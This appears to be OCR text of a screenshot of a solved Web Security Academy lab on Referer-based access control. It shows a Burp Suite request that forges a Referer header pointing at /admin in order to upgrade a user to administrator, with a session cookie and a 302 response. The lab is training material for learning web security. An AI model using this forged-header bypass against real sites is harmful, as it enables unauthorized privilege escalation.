 1 2 3 4
14:15
Web Security Academy
Lab: Referer-based acc
Referer-based access c
https://0a8500de047c09c4c04e052f0022007a.web-security-academy.net/...
Web Security
Academy
Referer-based access control
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user
notes.txt - lab-13 - Visual Studio Code
F
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
10 ×
Send Cancel < > Target: https://0a8500de047c09c4c04e052f0022007a.web-secur... HTTP/1
Request
Pretty Raw Hex \n
upgrade HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
2xpkgYC6PubbwoyzWP85Y0LZoHKxfrvy
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
INSPECTOR
Ready
78 bytes | 168 millis
1
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text